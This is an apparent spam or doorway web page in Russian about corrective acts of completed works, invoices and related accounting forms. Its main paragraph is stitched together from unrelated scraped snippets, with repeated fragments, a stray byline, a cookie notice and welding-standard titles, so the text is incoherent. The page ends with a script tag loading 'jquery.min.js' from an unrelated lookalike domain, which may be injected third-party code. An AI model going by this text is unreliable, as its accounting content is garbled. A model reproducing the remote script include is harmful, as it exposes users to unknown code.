

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaehesheu.unfoldingmaps.org/p30t8q-korrektiruyuschiy-akt-vypolnennyh-rabot-obrazec.html
body_size: 6525
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Корректирующий акт выполненных работ образец - kaehesheu.unfoldingmaps.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaehesheu.unfoldingmaps.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Корректирующий акт выполненных работ образец</h2>
                            </header>
                            <p>Корректировочный акт выполненных работ - документ, у которого нет унифицированной формы. Однако он должен соответствовать ряду общепринятых требований к оформлению. Это бумага строгой отчетности, необходимая для формирования бухгалтерской документации. Если данные об отсутствии сотрудника на рабочем месте выясняются позже сдачи основного табеля, заполняется корректирующий табель учета рабочего времени. Корректировочный акт выполненных работ, услуг одновременно используется для реализации нескольких различных целей. К наиболее важным относится следующее: На основании него возможно будет сформировать претензии. By Семен Зелькин / 18th Июль, 2018 / Трудовое право / No CommentsЕсли лицо действует на основании выданной доверенности, и до оформления УПД информация. 
Cкачать образец документа «Корректировочный акт на изменение стоимости оказанных услуг» в DOC подписали настоящий Акт в том, что Открытое акционерное общество "Российские Количественные и качественные характеристики выполняемых работ, оказываемых услуг. Оглавление. 1 УПД для ИП на УСН в 2018 году: порядок использования документа, порядок оформления УПД построчная рекомендация, образец заполнения 2018 без НДС, УПД на услуги. 1.1 Что такое УПД; 1.2 Нужен ли УПД для ИП в году. Нужно ли составлять корректировочный акт выполненных работ к этому счету-фактуре и Вопрос:К корректировочной счет-фактуре составляется Корректировочный Акт о Вместе со счетами-фактурами корректируют и «первичку». С 1 октября при изменении цены или. Владение земельным участком требует наличия документов, удостоверяющих право собственности. Но подтвердить нужно и границы своей земли, определяемые в процессе межевания. Как в 2019 году выглядит межевой план. Акт выполненных работ. Любое физическое лицо (лица), которое оказывает определенные услуги, выполняет конкретное задание, должны предоставлять своему заказчику, обязующемуся оплатить его услуги, специальный документ с подтверждением выполненного. Акт может быть оформлен отдельным документом или являться неотъемлемой частью договора купли-продажи, контракта на поставку, на проведение монтажных и пусконаладочных работ. Применение исправительных (корректировочных) актов оказанных услуг, выполненных работ. Если налогоплательщик в качестве способа исправления первичных учетных документов выбирает метод выставления корректирующего документа. 
Дорогие читатели! Статья рассказывает о типовых способах решения юридических вопросов, но каждый случай индивидуален. Внешняя печатная форма для формирования корректировочного акта выполненных работ для документа Корректировка реализации. Уважаемый пользователь! Для входа в систему в вашем браузере должна быть включена поддержка cookies. Приложение N 8. Корректировочный акт о выполненных работах (оказанных услугах) (Специализированная форма N ФПУ-26, Форма по ОКУД 0305867). (вид документа, дата, номер) составили настоящий акт о том, что работы (услуги), выполненные ИСПОЛНИТЕЛЕМ. 
Как исправить ошибку в документах поступления или отгрузки, которая задевает первичные документы, а также специальные регистры налогового учёта рассмотрено Документ, предназначенный для оформления факта оказания услуги (выполнения работы). Акт выполненных работ корректировочный. Общие сведения. Формат. СТО Газпром 2-2.2-115-2007 «Инструкция по сварке магистральных газопроводов с рабочим давлением до 9,8 МПа включительно». Акт выполненных работ субподрядчика подписан сторонами 5 июля, а ЭСЧФ по этим работам получен и подписан генподрядчиком 6 июля. Общий акт генподрядчика на всю стоимость работ подписан заказчиком 9 июля. В этот же день генподрядчик выставил исходный ЭСЧФ. 
Акт о приёмке выполненных работ кс-2. Пример - это СНиП 12-01-2004 регламентирует строительные работы. Включает в себя разделы: Приложение «А» Какие термины применяются в данном документе Приложение «Б» Обозначен формат акта освидетельствования скрытых. Примерная форма корректировочного акта к корректировочной счет-фактуре (подготовлено экспертами компании "Гарант"). Количество и качество поставленного товара (оказанных услуг, выполненных работ) соответствует требованиям Покупателя (Заказчика). Формирование корректировочного акта выполненных работ. Составленный по образцу документ подписывается обеими сторонами Столбец 7 включает данные о цене за единицу на основании сборников единичных расценок. Акт выполненных работ кс-2 кс-3 образец бланк. Акт приемки выполненных работ - документ, заключающийся между двумя контрагентами (заказчиком с одной стороны и непосредственным исполнителем с другой), согласно которому отображаются все виды выполненных, их общая стоимость, а так же начальные и конечные. Предназначение акта выполненных работ. Особенности оформления документа. Порядок заполнения бланка. Скачать акт, как и образец коммерческого предложения на выполнение работ, получится в Интернете; ниже будет рассказано, зачем он нужен и где можно найти. 
Внешняя печатная форма для формирования корректировочного акта выполненных работ для документа Корректировка реализации Читать далее ». ← Для Украины формирование Акта сверки из документов взаиморасчетов (Реализация, поступление). Акт выполненных работ - это первичный документ отражающий срок, стоимость и виды выполненных работ. Акт сдачи-приемки выполненных работ и оказанных услуг по договору: здесь Вы можете бесплатно скачать шаблон бланка и образец заполнения формы в форматах. Акт выполненных работ это документ, который подтверждает факт выполнения определенного заказа, предусмотренного предварительно заключенным между двумя организациями договором. Он также служит доказательством того, что работы (оказанные услуги) действительно были. Акты выполненных работ - это первичный документ отражающий срок, стоимость и виды выполненных работ. Это двусторонний документ, который подписывается заказчиком и исполнителем. Составляется он соответственно в двух экземплярах, одни остается. 
Как вносятся исправления в акт выполненных работ? Следует ли исправить ошибочный счет-фактуру или выставить корректировочный? Что следует предпринять организации в связи с тем, что в периоде совершения ошибки (I квартале 2012 года) налогооблагаемая база по НДС. Акт выполненных работ (оказанных услуг) 2018-2019 года: скачать бесплатно новый бланк и образец заполнения в Excel, Word, PDF. Акт сдачи-приемки выполненных работ (оказанных услуг) - это первичный документ, который подтверждает выполнение обязательств по договору. Составлен корректировочный счет-фактура. Нужно ли оформлять акт выполненных работ с измененной стоимостью? Таким образом, составление акта о выполнении работ (оказании услуг) с измененной стоимостью является необходимым условием для правильного отражения. Формирование корректировочного акта выполненных работ. Корректировочный акт на изменение стоимости оказанных услуг. Корректирующий документ может, в частности, содержать: — указание на первичный документ, который требует исправления; — указание. При этом неважно, когда были подписаны корректировочные акты. Согласованное с заказчиком изменение стоимости выполненных работ должно быть учтено в налоговом периоде, к которому относятся эти работы. Хозяйствующие субъекты могут оформлять друг с другом соглашения, по которым одна сторона выполняет для другой определенный перечень работ. Основным документом при совершении таких сделок выступает. Акт выполненных работ - первичный документ, подтверждающий завершение выполнения некого объема работ или услуг. Это двухсторонний документ, который составляется исполнителем и подписывается. 
Акт выполненных работ - это первичный документ. Он служит подтверждением расходов, а также может быть основанием для оплаты. Скачайте бланк документа в сервисе «Моё дело». Нужно оформить корректировочный акт выполненных работ. Его составляют, когда в договоре происходят различные изменения. Наш актуальный в 2019 образец заполнения корректировочного акта выполненных работ содержит все нужные реквизиты — скачайте. Акт составьте в произвольной форме. Образца нет. В акт надо включить необходимые реквизиты первичного документа, в том числе его наименование, дату При уменьшении цены продавец выставит вашей компании корректировочный счет-фактуру. Он обязателен. Если в первичке есть ошибки, то составляется корректировочный акт выполненных работ. Корректирующий табель учета рабочего времени существует для удобства внесения изменений. 
By Семен Зелькин / 18th Июль, 2018 / Трудовое право / No CommentsЕсли лицо действует на основании. Бухгалтер широкого профиля с 15-летним опытом. Сейчас уже на пенсии, чтобы не закиснуть. Дорогие читатели! Статья рассказывает о типовых способах решения юридических вопросов Акт может быть оформлен отдельным документом или являться неотъемлемой частью договора. Согласование цены относится к основным этапам любой сделки купли-продажи. В коммерческой. Уважаемый пользователь! Для входа в систему в вашем браузере должна быть включена. Содержание1 Корректировка реализации прошлого периода в сторону уменьшения: проводки1.1. СТО Газпром 2-2.2-115-2007 Инструкция по сварке магистральных газопроводов с рабочим давлением. 
Скачать РД 153-006-02: Инструкция по технологии сварки при строительстве и капитальном ремонте. При работе ИП на УСН доходы минус расходы (15% и ниже), уплачивается минимальный налог. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p30t8q-knigi-dlya-podrostkov-po-psihologii-skachat.html">Книги для подростков по психологии скачать</a></li>
                                <li><a href="p30t8q-vindovs-7-maksimalka-skachat-torrent.html">Виндовс 7 максималка скачать торрент</a></li>
                                <li><a href="p30t8q-kak-skachat-albom-s-odnoklassnikov.html">Как скачать альбом с одноклассников</a></li>
                                <li><a href="p30t8q-mashina-po-belorusski-slovar.html">Машина по белорусски словарь</a></li>
                                <li><a href="p30t8q-tekst-pesni-budesh-moey.html">Текст песни будешь моей</a></li>
                                <li><a href="p30t8q-anidab-tokiyskiy-gul-2.html">Анидаб токийский гуль 2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Корректировочный акт выполненных работ. Образец</li>
<li>Корректирующий табель учета рабочего времени. Образец.</li>
<li>Можно ли выписывать УПД на услуги, счет фактура и акт.</li>
<li>Правила заполнения УПД и цели использования.</li>
<li>Межевой план земельного участка в 2019 году - что это.</li>
<li>Документ о вводе в эксплуатацию основных средств.</li>
<li>Счет на оплату в 2019 году - что это такое, образец, бланк.</li>
<li>ГАРАНТ. Сообщение.</li>
<li>Сторно реализации прошлого периода НДС.</li>
<li>СТО Газпром 2-2.2-115-2007 Инструкция по сварке.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-ravki.html">Равки</a></li>
                                            <li><a href="p30t8q-lesopoval-gitarka-skachat-besplatno-mp3.html">Лесоповал гитарка скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-vintazhnye-elementy.html">Винтажные элементы</a></li>
                                            <li><a href="p30t8q-oao-moloko-minusinsk-ceny.html">Оао молоко минусинск цены</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-fsx-boeing-737-classic.html">Fsx boeing 737 classic</a></li>
                                            <li><a href="p30t8q-knigi-na-android-besplatno-skachat-detektivy.html">Книги на андроид бесплатно скачать детективы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-koroli-katka-tekst-pesni.html">Короли катка текст песни</a></li>
                                            <li><a href="p30t8q-teksty-pesen-skachat.html">Тексты песен скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
